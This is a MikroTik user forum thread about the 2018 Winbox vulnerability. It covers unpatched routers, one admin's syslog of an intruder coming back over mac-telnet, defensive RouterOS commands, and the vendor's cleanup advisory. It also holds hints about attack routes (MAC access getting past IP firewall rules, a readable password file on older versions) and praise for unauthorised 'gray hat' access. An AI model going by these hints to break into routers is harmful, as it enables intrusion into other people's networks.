Here, in country where I am from all home based routers CPE's are belonging to providers and are directly managed by them. If you use MT it will be in most cases behind their router with port forwarding enabled.
Br,
Sasa
The reason is simple: if you just connect the device to network and you don't care about config at all, it become a ticking bomb for the rest of the network - this is is the way how to partially fix this kind of behavior (as it happens, and you cannot do anything about it). It's similar thing to default configuration that forbids the logon from WAN port. If you reset the configuration (which is what we usually do after RoS/firmware update), the option for autoupdate will be set to "off" and you can configure it by yourself as you want.
Re: Winbox vulnerability: please upgrade
Hi.
Well... our good old RB532A's gets no security updates, because MT retired the MIPSLE branch. Not backporting any security update.
And the latests release (6.33.4) is vulnerable... so we backrolled to 6.27, which is virtually not vulnerable.
We have no chance to filter the WAN side, because the Android WinBox app over a mobile net is comes from "random" IP's.
And we have no funds to change the hardware, because they works on charity based on some very remote site.
What to do ? Should I blame MT for they ignorance ? Or just pray and hope, that no vulnerability will be found in the old 6.27 ?
Best regards: CsXen
if you just connect the device to network and you don't care about config at all, it become a ticking bomb for the rest of the network
Well... our good old RB532A's gets no security updates, because MT retired the MIPSLE branch. Not backporting any security update.
And the latests release (6.33.4) is vulnerable... so we backrolled to 6.27, which is virtually not vulnerable.
We have no chance to filter the WAN side, because the Android WinBox app over a mobile net is comes from "random" IP's.
And we have no funds to change the hardware, because they works on charity based on some very remote site.
What to do ? Should I blame MT for they ignorance ? Or just pray and hope, that no vulnerability will be found in the old 6.27 ?
Best regards: CsXen
Re: Winbox vulnerability: please upgrade
With my total respect to Mikrotik let me tell you guys again that your ROS 6.43.4 is still vulnerable and tonight I was playing with the hacker by closing every single door to access my router. He was kind enough not to directly change my password and kick me out ... He was just playing with some mangle rules and using my gateway to increase the traffic through whatever he needs making my WAN graph full all the time.
Regardless of all, I locked all ip services and changed the default ports to something way so far from the original. Created a syslog dedicated to this mikrotik RB2011UiAS where I wanted to see what was going. Initially, the hacker was using my username to gain access again and to unbind the winbox and telnet from locking them to internet IP and not keeping them.
I realized that and rapidly deleted all users and created a totally new crazy user with a hard to guess password. In a sudden I was still in mikrotik session, tracing the log I saw him got in again through mac-telnet he scans what's changed and logs on back from winbox "Casper". (while using telnet nothing is logged it is the first time I know this!)
"Casper". (while using telnet nothing is logged it is the first time I know this!)
After that, I dropped all the ways for him to access the router-board ... added his mac-address which appeared in mikrotik's log to filter rules "input,forward,output" dropping everything possible from his way ... For a sudden after countable minutes and I was still inside the mikrotik session, the router rebooted and I got kicked out! He did it this time and changed the password I knew that from the Syslog!!!!! It was logged because he ran to change the pass prior to entering and kicking him out and prior to changing the log location so I had the chance to read what happened while I was kicked out.
Unfortunately, it seems I have no chance except resetting the router but I am truly so highly disappointed from Mikrotik which I used its hardware/software personally for almost 14 years without a headache ... By this vulnerability which is still active my reliance on Mikrotik is 0 and I will be replacing all my companies firewalls/routers to something more which is rigid.
Sorry guys but we no longer have trust in your stuff.
Fix ROS6.43.3 because I am sure 10000% it is still vulnerable and I saw the proof tonight with a very long fight.
Regardless of all, I locked all ip services and changed the default ports to something way so far from the original. Created a syslog dedicated to this mikrotik RB2011UiAS where I wanted to see what was going. Initially, the hacker was using my username to gain access again and to unbind the winbox and telnet from locking them to internet IP and not keeping them.
I realized that and rapidly deleted all users and created a totally new crazy user with a hard to guess password. In a sudden I was still in mikrotik session, tracing the log I saw him got in again through mac-telnet he scans what's changed and logs on back from winbox
After that, I dropped all the ways for him to access the router-board ... added his mac-address which appeared in mikrotik's log to filter rules "input,forward,output" dropping everything possible from his way ... For a sudden after countable minutes and I was still inside the mikrotik session, the router rebooted and I got kicked out! He did it this time and changed the password I knew that from the Syslog!!!!! It was logged because he ran to change the pass prior to entering and kicking him out and prior to changing the log location so I had the chance to read what happened while I was kicked out.
Unfortunately, it seems I have no chance except resetting the router but I am truly so highly disappointed from Mikrotik which I used its hardware/software personally for almost 14 years without a headache ... By this vulnerability which is still active my reliance on Mikrotik is 0 and I will be replacing all my companies firewalls/routers to something more which is rigid.
Sorry guys but we no longer have trust in your stuff.
Fix ROS6.43.3 because I am sure 10000% it is still vulnerable and I saw the proof tonight with a very long fight.
Last edited by caresss on Tue Nov 06, 2018 12:19 am, edited 1 time in total.
Re: Winbox vulnerability: please upgrade
Hi.
If you can, try to switch on the packet sniffer, and log everything to and from your WinBox/API port.. and stream it to another machine to record it.
Probably it can be help to discover and resolve the problem.
Best regards: CsXen
If you can, try to switch on the packet sniffer, and log everything to and from your WinBox/API port.. and stream it to another machine to record it.
Probably it can be help to discover and resolve the problem.
Best regards: CsXen
Re: Winbox vulnerability: please upgrade
You have a proof? For example, screens or something?Fix ROS6.43.3 because I am sure 10000% it is still vulnerable and I saw the proof tonight with a very long fight.
Re: Winbox vulnerability: please upgrade
I will do so when I reset the router in order to gain access back to it ...Hi.
If you can, try to switch on the packet sniffer, and log everything to and from your WinBox/API port.. and stream it to another machine to record it.
Probably it can be help to discover and resolve the problem.
Best regards: CsXen
Re: Winbox vulnerability: please upgrade
You can use VPN for remote access. It's simple and then WAN can be easily filtered...Hi.
We have no chance to filter the WAN side, because the Android WinBox app over a mobile net is comes from "random" IP'sif you just connect the device to network and you don't care about config at all, it become a ticking bomb for the rest of the network
Re: Winbox vulnerability: please upgrade
I have a full Syslog!You have a proof? For example, screens or something?Fix ROS6.43.3 because I am sure 10000% it is still vulnerable and I saw the proof tonight with a very long fight.
Re: Winbox vulnerability: please upgrade
I secured the router perfectly closing every single anty door! Filtering and blocking the mac address of the attacker didn't do anything! Where is mikrotik from that!You can use VPN for remote access. It's simple and then WAN can be easily filtered...Hi.
We have no chance to filter the WAN side, because the Android WinBox app over a mobile net is comes from "random" IP'sif you just connect the device to network and you don't care about config at all, it become a ticking bomb for the rest of the network
Re: Winbox vulnerability: please upgrade
And? Can you share it with us? Or with support@mikrotik.comI have a full Syslog!You have a proof? For example, screens or something?Fix ROS6.43.3 because I am sure 10000% it is still vulnerable and I saw the proof tonight with a very long fight.
Re: Winbox vulnerability: please upgrade
I will mask the users and mac address and post the log!And? Can you share it with us? Or with support@mikrotik.comI have a full Syslog!You have a proof? For example, screens or something?Fix ROS6.43.3 because I am sure 10000% it is still vulnerable and I saw the proof tonight with a very long fight.
Re: Winbox vulnerability: please upgrade
Date Time Message TextAnd? Can you share it with us? Or with support@mikrotik.comI have a full Syslog!You have a proof? For example, screens or something?Fix ROS6.43.3 because I am sure 10000% it is still vulnerable and I saw the proof tonight with a very long fight.
#Password changed and I cannot access the router anymore!
11/5/18 22:38:15 system,info,account user NewUserCreated logged in from ??:3B:??:22:??:AC via mac-telnet
#It seems he rebooted the router and I was unable to login as you see a failure below!
11/5/18 22:38:08 system,error,critical login failure for user NewUserCreated from 192.168.my.ip via winbox
11/5/18 22:37:52 interface,info ether5 link up (speed 1G, full duplex)
11/5/18 22:37:52 interface,info ether3 link up (speed 1G, full duplex)
11/5/18 22:37:52 interface,info ether1 link up (speed 1G, full duplex)
11/5/18 22:37:52 interface,info ether9 link up (speed 100M, full duplex)
11/5/18 22:37:52 interface,info ether8 link up (speed 100M, full duplex)
11/5/18 22:37:52 interface,info ether7-WAN link up (speed 100M, full duplex)
11/5/18 22:37:52 interface,info ether4 link up (speed 100M, full duplex)
11/5/18 22:37:52 interface,info ether2-WAN link up (speed 100M, full duplex)
11/5/18 22:37:08 system,info,account user NewUserCreated logged out from ??:3B:??:22:??:AC via mac-telnet
11/5/18 22:37:08 system,info,account user NewUserCreated logged out from ??:3B:??:22:??:AC via mac-telnet
11/5/18 22:37:08 system,info,account user NewUserCreated logged out from 192.168.my.ip via winbox
11/5/18 22:36:56 system,info user NewUserCreated changed by NewUserCreated
11/5/18 22:32:56 system,info,account user NewUserCreated logged in from ??:3B:??:22:??:AC via mac-telnet
11/5/18 22:32:10 system,info,account user NewUserCreated logged out from 192.168.my.ip via telnet
11/5/18 22:32:08 system,info,account user NewUserCreated logged in from 192.168.my.ip via telnet
11/5/18 22:29:55 interface,info ether9up (speed 100M, full duplex)
11/5/18 22:29:53 system,info device changed by NewUserCreated
11/5/18 22:29:45 system,info filter rule changed by NewUserCreated
11/5/18 22:29:15 system,info,account user NewUserCreated logged out from 192.168.my.ip via telnet
11/5/18 22:29:10 system,info filter rule added by NewUserCreated
11/5/18 22:29:09 system,info filter rule added by NewUserCreated
11/5/18 22:29:07 system,info,account user NewUserCreated logged in from 192.168.my.ip via telnet
11/5/18 22:22:47 system,info,account user NewUserCreated logged out from ??:3B:??:22:??:AC via mac-telnet
11/5/18 22:22:21 system,info device changed by NewUserCreated
#This is the interface he was attacking from. I trusted the mikrotik filter more than disabling the interface BUT he was faster this time to change the newuserpass keeping me out!
11/5/18 22:22:21 interface,info ether9 link down
11/5/18 22:18:01 system,info arp entry changed by NewUserCreated
11/5/18 22:09:11 system,info,account user NewUserCreated logged out from 192.168.my.ip via telnet
11/5/18 22:07:22 system,info,account user NewUserCreated logged in from 192.168.my.ip via telnet
11/5/18 22:03:30 system,info mangle rule removed by NewUserCreated
11/5/18 22:03:25 system,info mangle rule removed by NewUserCreated
11/5/18 22:00:47 system,info,account user NewUserCreated logged in from 192.168.my.ip via winbox
11/5/18 21:59:49 system,info,account user NewUserCreated logged out from 192.168.my.ip via winbox
#This tells that I lost hope with everything and I had no other chance other than adding a filter rule to block his mac-address from input,forward,output!BUT nothing worked!
11/5/18 21:59:15 system,info filter rule added by NewUserCreated
11/5/18 21:59:03 system,info filter rule added by NewUserCreated
11/5/18 21:58:49 system,info filter rule added by NewUserCreated
#I can't believe it howcome he knew rapidly the exact newly created user!
11/5/18 21:56:36 system,info,account user NewUserCreated logged in from ??:3B:??:22:??:AC via mac-telnet
#After I cleaned fully my mikrotik he tried to login with the old deleted user as you can see below!
11/5/18 21:55:58 system,error,critical login failure for user OldDeletedUser from ??:3B:??:22:??:AC via mac-telnet
11/5/18 21:54:18 system,info address changed by NewUserCreated
11/5/18 21:54:14 system,info address changed by NewUserCreated
11/5/18 21:54:09 system,info address changed by NewUserCreated
11/5/18 21:54:05 system,info address changed by NewUserCreated
11/5/18 21:54:00 system,info address changed by NewUserCreated
11/5/18 21:53:44 system,info address changed by NewUserCreated
11/5/18 21:53:41 system,info address changed by NewUserCreated
11/5/18 21:53:12 system,info address added by NewUserCreated
11/5/18 21:53:07 system,info address changed by NewUserCreated
11/5/18 21:53:07 system,info address changed by NewUserCreated
11/5/18 21:53:07 system,info address changed by NewUserCreated
11/5/18 21:53:07 system,info address changed by NewUserCreated
11/5/18 21:52:55 system,info address changed by NewUserCreated
11/5/18 21:52:44 system,info address changed by NewUserCreated
11/5/18 21:52:44 system,info address changed by NewUserCreated
11/5/18 21:52:44 system,info address changed by NewUserCreated
11/5/18 21:52:44 system,info address changed by NewUserCreated
11/5/18 21:51:21 system,info nat rule changed by NewUserCreated
11/5/18 21:50:20 system,info address changed by NewUserCreated
11/5/18 21:50:06 system,info route changed by NewUserCreated
11/5/18 21:50:03 system,info route changed by NewUserCreated
11/5/18 21:49:32 system,info,account user NewUserCreated logged out from 192.168.my.ip via telnet
11/5/18 21:49:14 system,info,account user NewUserCreated logged in from 192.168.my.ip via telnet
11/5/18 21:47:47 system,info address changed by NewUserCreated
11/5/18 21:46:42 system,info route changed by NewUserCreated
11/5/18 21:44:30 system,info nat rule changed by NewUserCreated
11/5/18 21:44:29 system,info nat rule changed by NewUserCreated
11/5/18 21:43:13 system,info nat rule changed by NewUserCreated
I masked his mac and some ips ... after his last mac-telnet and login, logging stopped and I was no longer able to login again.
-

-
vecernik87
Forum Veteran

- Posts: 891
- Joined:
Re: Winbox vulnerability: please upgrade
Thanks for sharing! This does not look good and support staff should be notified. However, unless we give them some better info (ideally packet capture from TAP) I do not believe, they will be able to help. I can personally confirm that the known attack vector was closed. (I still have few devices on purpose with older ROS. I can hack them (i.e. steal passwords from any user) but the same approach does not work on new ROS). There might be another unknown attack vector. In addition, as far as I know, the file with readable passwords is still available in current ROS versions:
I will not speculate about possible reasons in your situation. There are many possibilities including unknown vulnerability or incorrect way of resetting device (maybe you didn't wipe it completely or you had it unprotected and connected for few minutes while attacker had enough time to implant some backdoor). Such speculation is wild guessing without knowing what really happened.
Anyway, you mentioned that your firewall rule for MAC address did not work. I can confirm such behavior - MAC winbox/telnet cannot be filtered using /ip firewall rules. For example following code won't do anything:
I believe that is happening because MAC winbox/telnet communication is not an IP communication, therefore does not go through "routing" block shown at packet flow and therefore it does not go through any chain available in /ip firewall. (however packet count of such rule still increase, which is weird...)
I found only way to filter incoming non-IP communication by creating a bridge over single interface and using /interface bridge filter. This unfortunately breaks other behavior because bridge will be in running state even if you disconnect the cable from your ethernet port.
Other way to block access to your MAC winbox/telnet is use correct interface-list in /tool mac-server and /tool mac-server mac-winbox. Simply said - there should be no MAC access to your device from WAN port. Can you please clear up, if the attacker was accessing your device from WAN and if you had enabled/disabled MAC access on WAN interface?.
Therefore if there is still some other way to access the file, it means it is still possible to get password of any user.What's new in 6.43 (2018-Sep-06 12:44):
....
*) user - all passwords are now hashed and encrypted, plaintext passwords are kept for downgrade (will be removed in later upgrades);
I will not speculate about possible reasons in your situation. There are many possibilities including unknown vulnerability or incorrect way of resetting device (maybe you didn't wipe it completely or you had it unprotected and connected for few minutes while attacker had enough time to implant some backdoor). Such speculation is wild guessing without knowing what really happened.
Anyway, you mentioned that your firewall rule for MAC address did not work. I can confirm such behavior - MAC winbox/telnet cannot be filtered using /ip firewall rules. For example following code won't do anything:
Code: Select all
/ip firewall raw add action=drop chain=prerouting src-mac-address=3C:97:0E:D7:XX:XXI found only way to filter incoming non-IP communication by creating a bridge over single interface and using /interface bridge filter. This unfortunately breaks other behavior because bridge will be in running state even if you disconnect the cable from your ethernet port.
Other way to block access to your MAC winbox/telnet is use correct interface-list in /tool mac-server and /tool mac-server mac-winbox. Simply said - there should be no MAC access to your device from WAN port. Can you please clear up, if the attacker was accessing your device from WAN and if you had enabled/disabled MAC access on WAN interface?.
Re: Winbox vulnerability: please upgrade
Um, quick question.I masked his mac and some ips ... after his last mac-telnet and login, logging stopped and I was no longer able to login again.
Isnt this hacker on your local network?
All the IPs Im seeing are local (unless I skipped over something), and logging in via mac-telnet...
Re: Winbox vulnerability: please upgrade
Is this the first time this router has been hacked?With my total respect to Mikrotik let me tell you guys again that your ROS 6.43.4 is still vulnerable ....
Have you done netinstall and added config from scratch?
Re: Winbox vulnerability: please upgrade
you can change the password all day long but if someone has remote access on you pc most probably has installed a keyloger also
Code: Select all
11/5/18 22:38:15 system,info,account user NewUserCreated logged in from ??:3B:??:22:??:AC via mac-telnet
system,info,account user NewUserCreated logged in from ??:3B:??:22:??:AC via mac-telnet
system,info,account user NewUserCreated logged in from 192.168.my.ip via telnet
-

-
nescafe2002
Forum Veteran

- Posts: 914
- Joined:
- Location: Netherlands
Re: Winbox vulnerability: please upgrade
Can you identify the MAC address (mac vendor)?
Have you tried looking it up via ip/arp / bridge/hosts or switch/hosts after regaining access to check which interface it is connected to?
Have you crossed checked with your own machines and ensured it isn't a local device?
Have you tried looking it up via ip/arp / bridge/hosts or switch/hosts after regaining access to check which interface it is connected to?
Have you crossed checked with your own machines and ensured it isn't a local device?
Re: Winbox vulnerability: please upgrade
Hey caresss
As mentioned by vecernik87, MAC-Telnet and MAC-WinBox are not an IP protocols, so an IP firewall will do nothing to block it. You need to configure your interface list to prevent access from any untrusted networks.
The fact that the attacker is using MAC-Telnet or MAC-WinBox means that they have direct access to your router. This can mean that they are INSIDE your network, or maybe they have hacked your ISP's router and are attacking you from there. Assuming that is it isn't from inside your own network, simply exclude your WAN interface from the mactel and mac-winbox interface lists.
For example:
I don't know why you were even fighting the hacker, just unplug the ethernet cables. Then you can reset the router and fix the issues. If you need time to get to the router, you can use the shutdown command so the router goes offline until you manually reboot it by power cycling.
For example:
I suggest netlinstalling the router, to be sure that nothing nasty has happened.
See: https://wiki.mikrotik.com/wiki/Manual:Netinstall
You can e-mail support@mikrotik.com and they might have more/better suggestions.
By the way if it is your ISP that has been hacked, you might want to let them know. Because if your ISP is compromised, then EVERYTHING you send over the internet is vulnerable to man-in-the-middle attacks.
As mentioned by vecernik87, MAC-Telnet and MAC-WinBox are not an IP protocols, so an IP firewall will do nothing to block it. You need to configure your interface list to prevent access from any untrusted networks.
The fact that the attacker is using MAC-Telnet or MAC-WinBox means that they have direct access to your router. This can mean that they are INSIDE your network, or maybe they have hacked your ISP's router and are attacking you from there. Assuming that is it isn't from inside your own network, simply exclude your WAN interface from the mactel and mac-winbox interface lists.
For example:
Code: Select all
/interface list member print
/interface list member remove [find list~"^mac" interface="WAN"]
/interface list member printI don't know why you were even fighting the hacker, just unplug the ethernet cables. Then you can reset the router and fix the issues. If you need time to get to the router, you can use the shutdown command so the router goes offline until you manually reboot it by power cycling.
For example:
Code: Select all
/system shutdown
yI suggest netlinstalling the router, to be sure that nothing nasty has happened.
See: https://wiki.mikrotik.com/wiki/Manual:Netinstall
You can e-mail support@mikrotik.com and they might have more/better suggestions.
By the way if it is your ISP that has been hacked, you might want to let them know. Because if your ISP is compromised, then EVERYTHING you send over the internet is vulnerable to man-in-the-middle attacks.
Re: Winbox vulnerability: please upgrade
Thanks for your time replying with all the above! Yes I was missing the mac access and when I wanted to take over and set them to none he trapped me and kicked me out. Anyway the ether9 is the LAN to the ISP for microwave link with inter branching! When he realized that I was aware of the situation he started resetting every single router on the ISP side almost 30 mikrotik APs with ROS versions below 6.40 ...Thanks for sharing! This does not look good and support staff should be notified. However, unless we give them some better info (ideally packet capture from TAP) I do not believe, they will be able to help. I can personally confirm that the known attack vector was closed. (I still have few devices on purpose with older ROS. I can hack them (i.e. steal passwords from any user) but the same approach does not work on new ROS). There might be another unknown attack vector. In addition, as far as I know, the file with readable passwords is still available in current ROS versions:Therefore if there is still some other way to access the file, it means it is still possible to get password of any user.What's new in 6.43 (2018-Sep-06 12:44):
....
*) user - all passwords are now hashed and encrypted, plaintext passwords are kept for downgrade (will be removed in later upgrades);
I will not speculate about possible reasons in your situation. There are many possibilities including unknown vulnerability or incorrect way of resetting device (maybe you didn't wipe it completely or you had it unprotected and connected for few minutes while attacker had enough time to implant some backdoor). Such speculation is wild guessing without knowing what really happened.
Anyway, you mentioned that your firewall rule for MAC address did not work. I can confirm such behavior - MAC winbox/telnet cannot be filtered using /ip firewall rules. For example following code won't do anything:I believe that is happening because MAC winbox/telnet communication is not an IP communication, therefore does not go through "routing" block shown at packet flow and therefore it does not go through any chain available in /ip firewall. (however packet count of such rule still increase, which is weird...)Code: Select all/ip firewall raw add action=drop chain=prerouting src-mac-address=3C:97:0E:D7:XX:XX
I found only way to filter incoming non-IP communication by creating a bridge over single interface and using /interface bridge filter. This unfortunately breaks other behavior because bridge will be in running state even if you disconnect the cable from your ethernet port.
Other way to block access to your MAC winbox/telnet is use correct interface-list in /tool mac-server and /tool mac-server mac-winbox. Simply said - there should be no MAC access to your device from WAN port. Can you please clear up, if the attacker was accessing your device from WAN and if you had enabled/disabled MAC access on WAN interface?.
The story ended up netinstalling the main backbone which he attacked and restoring all the mikrotik APs after he reset them all and locking everything even the mac side with the latest OS. He wasn't that smart but it was the OS fault. Anyway thank God all is back to normal now after dealing with almost 80 routers and switches. Absolutely pain in the neck and applause for Mikrotik over that
We were born to learn so every day is a new school day in this new techie era!
Have a calm eve...
Re: Winbox vulnerability: please upgrade
Unfortunately, it wasn't the 1st time. I was cleaning after him every time but he kept getting back in through that mac-telnet and again mac-winbox. Absolutely Casper! Until yesterday where I decided for the 1st time to install a remote syslog! From that syslog I was able to trace his prints, and started to fight back and clean all what he did ... The funny thing is that while mac-telnet whatever you do the log will not catch it!!! I was expecting to see some commands but nothing! I never knew thisIs this the first time this router has been hacked?With my total respect to Mikrotik let me tell you guys again that your ROS 6.43.4 is still vulnerable ....
Have you done netinstall and added config from scratch?
An advice, don't take things with carelessness and absolutely install syslog because it is very essential for everything and especially security which comes 1st.
But I confirm 10000% that I updated the ROS to 6.34.4 and it was absolutely clean with totally new user and very long and complicated pass ... It took him seconds to guess the user and logon with it! I was so sure he was out, no scripts, no packet sniffing config, no php file in files nothing and absolutely nothing so he can guess the user. In seconds he guessed it!!! That truly frightened me and I gave up somehow knowing that whatever I will do he will keep coming back. Happened what happened and the lesson learned.
I believe he sniffed the packets between the latest winbox session from my side and the routerboard. There's still somehow a hidden vulnerability!
Re: Winbox vulnerability: please upgrade
Didn't bother to look! This mac was another routerboard switch connected to the interbranching. Probably he natted the port from a pc or winbox enabled os to the machine with this mac to get a different mac other than real one! MysteriousCan you identify the MAC address (mac vendor)?
Have you tried looking it up via ip/arp / bridge/hosts or switch/hosts after regaining access to check which interface it is connected to?
Have you crossed checked with your own machines and ensured it isn't a local device?
Re: Winbox vulnerability: please upgrade
Nowayyou can change the password all day long but if someone has remote access on you pc most probably has installed a keyloger alsoCode: Select all11/5/18 22:38:15 system,info,account user NewUserCreated logged in from ??:3B:??:22:??:AC via mac-telnet system,info,account user NewUserCreated logged in from ??:3B:??:22:??:AC via mac-telnet system,info,account user NewUserCreated logged in from 192.168.my.ip via telnet
Re: Winbox vulnerability: please upgrade
I was so far from that location, and when I wanted to act badly he was fasterHey caresss
As mentioned by vecernik87, MAC-Telnet and MAC-WinBox are not an IP protocols, so an IP firewall will do nothing to block it. You need to configure your interface list to prevent access from any untrusted networks.
The fact that the attacker is using MAC-Telnet or MAC-WinBox means that they have direct access to your router. This can mean that they are INSIDE your network, or maybe they have hacked your ISP's router and are attacking you from there. Assuming that is it isn't from inside your own network, simply exclude your WAN interface from the mactel and mac-winbox interface lists.
For example:Code: Select all/interface list member print /interface list member remove [find list~"^mac" interface="WAN"] /interface list member print
I don't know why you were even fighting the hacker, just unplug the ethernet cables. Then you can reset the router and fix the issues. If you need time to get to the router, you can use the shutdown command so the router goes offline until you manually reboot it by power cycling.
For example:Code: Select all/system shutdown y
I suggest netlinstalling the router, to be sure that nothing nasty has happened.
See: https://wiki.mikrotik.com/wiki/Manual:Netinstall
You can e-mail support@mikrotik.com and they might have more/better suggestions.
By the way if it is your ISP that has been hacked, you might want to let them know. Because if your ISP is compromised, then EVERYTHING you send over the internet is vulnerable to man-in-the-middle attacks.
I'll keep you posted guys if anything new will come up regarding this mysterious issue
Re: Winbox vulnerability: please upgrade
The hacker, who goes by the name of Alexey and says he works as a server administrator, claims to have disinfected over 100,000 MikroTik routers already.
https://www.zdnet.com/google-amp/articl ... k-routers/
Owners being angry at him should think about that someone from the outside could just walk in their router what is not the intention. As Gray Hat Hacker you are on the wrong side of law but with the good intentions and helping us all, it should not lead to consequences.
https://www.zdnet.com/google-amp/articl ... k-routers/
Owners being angry at him should think about that someone from the outside could just walk in their router what is not the intention. As Gray Hat Hacker you are on the wrong side of law but with the good intentions and helping us all, it should not lead to consequences.
Re: Winbox vulnerability: please upgrade
Based on my experience with MikroTik and MOAB where I have been asked to remotely install the service many of the router firewall's are miss-configured.The hacker, who goes by the name of Alexey and says he works as a server administrator, claims to have disinfected over 100,000 MikroTik routers already.
https://www.zdnet.com/google-amp/articl ... k-routers/
Owners being angry at him should think about that someone from the outside could just walk in their router what is not the intention. As Gray Hat Hacker you are on the wrong side of law but with the good intentions and helping us all, it should not lead to consequences.
The Value proposition that is MikroTik is such that it is very popular because MikroTik is POWERFUL, extensible and inexpensive. Very unfortunately a lot of these configurations are managed by people who have NO idea what they are doing applying the worst possible firewall disciplines one can imagine --- so its not at all surprising that a LOT get hacked.
IMO, MikroTik have provided the basic guidelines to effectively secure the router -- but when the undisciplined admin wants to expand on that capability they break the effective security model and get into trouble enabling the bad guys to invade their territory,
Re: Winbox vulnerability: please upgrade
Can any confirm this, or its just brag?The hacker, who goes by the name of Alexey and says he works as a server administrator, claims to have disinfected over 100,000 MikroTik routers already.
Has anyone seen a MT that has gotten an access list added to prevent external access?
Re: Winbox vulnerability: please upgrade
Hello,
after a year I came to a hotel that I once heard as a network engineer and I saw the following:

RouterOS before upgrade 6.40.3.
So.. everyone can be attacker and victim!
Be careful - Upgrade RouterOS!
after a year I came to a hotel that I once heard as a network engineer and I saw the following:

RouterOS before upgrade 6.40.3.
So.. everyone can be attacker and victim!
Be careful - Upgrade RouterOS!
Re: Winbox vulnerability: please upgrade
That is exactly why such advises will not work as long as there is not some form of auto-upgrade...
You get a request from a hotel to install a WiFi, you install and configure equipment uptodate at that time, and you leave.
At that point there is not some hotel desk clerk reading the forum every day and acting upon topics like this.
So the router is left unmanaged. Why would you hire expensive service from a network admin to babysit a $100-$200 box?
And risks like this are the result.
So for an installation like that there should be some menu setting that makes it auto-update to some special release channel
that only gets the important and well-tested updates. (you do not want it to track "stable" or even "long-term" and install
a new version every couple of weeks when that is not required to fix problems, as it always induces a risk of failures)
You get a request from a hotel to install a WiFi, you install and configure equipment uptodate at that time, and you leave.
At that point there is not some hotel desk clerk reading the forum every day and acting upon topics like this.
So the router is left unmanaged. Why would you hire expensive service from a network admin to babysit a $100-$200 box?
And risks like this are the result.
So for an installation like that there should be some menu setting that makes it auto-update to some special release channel
that only gets the important and well-tested updates. (you do not want it to track "stable" or even "long-term" and install
a new version every couple of weeks when that is not required to fix problems, as it always induces a risk of failures)
Re: Winbox vulnerability: please upgrade
@pe1chl You are right. But, let's look the problem with wireless in new update 6.43.8. If I had set up a auto-upgrade, at the time of the upgrade, the entire network would be stopped?! (In 6.43.7: Frequency 5920, Frequence Mode superchannel, Country romania. After upgrade to 6.43.8: Frequency auto, Frequence Mode regulary-domain, Conutry romania. And link is down  )
)
I know, superchannel with country is wrong conf.. but auto-upgrade can be danger in this example.
I know, superchannel with country is wrong conf.. but auto-upgrade can be danger in this example.
Re: Winbox vulnerability: please upgrade
Dont have noticed nothing serious in 6.43.4 stable. Winbox port opened still.
-

-
gotsprings
Forum Guru

- Posts: 2307
- Joined:
Re: Winbox vulnerability: please upgrade
When Mikrotik got rid of master slave... A BLIND update could really "screw some s__t up" on may configurations. And auto update would have resulted in disasterous results. That's what change logs are for, and why you read them before you hit UPDATE.
An unmanaged device gets hacked after the install???
Well it sucks for the person doing cleanup... Until they realize... "THE UNIT WAS UNMANAGED". If the system was set and forget or on break fix... This is a break... Time to fix.
An unmanaged device gets hacked after the install???
Well it sucks for the person doing cleanup... Until they realize... "THE UNIT WAS UNMANAGED". If the system was set and forget or on break fix... This is a break... Time to fix.
Re: Winbox vulnerability: please upgrade
Thanks, for these information, some mine device (setuped on 18 dic) fw vers 6.42.10 had this "attack".It has come to our attention that a rogue botnet is currently using the same vulnerability in the RouterOS Winbox service, that was patched in RouterOS v6.42.1 in April 23, 2018.
Since all RouterOS devices offer free upgrades with just two clicks, we urge you to upgrade your devices with the "Check for updates" button, if you haven't done so already.
Steps to be taken:
- Upgrade RouterOS to the latest release
- Change your password after upgrading
- Restore your configuration and inspect it for unknown settings. Delete SOCKS configurations, and any unknown scripts
- Implement a good firewall according to the article here: https://wiki.mikrotik.com/wiki/Manual:S ... our_Router
[UPDATED with specific versions]: Full details on what to do and what is affected: https://blog.mikrotik.com/security/winb ... ility.html
Since the attacker is inserting his script into the targeted routers and changing configuration in them, we recommend to carefully inspect the configuration of your device, restore it from verified backups or export files, and follow generic advice in the above links.
Re: Winbox vulnerability: please upgrade
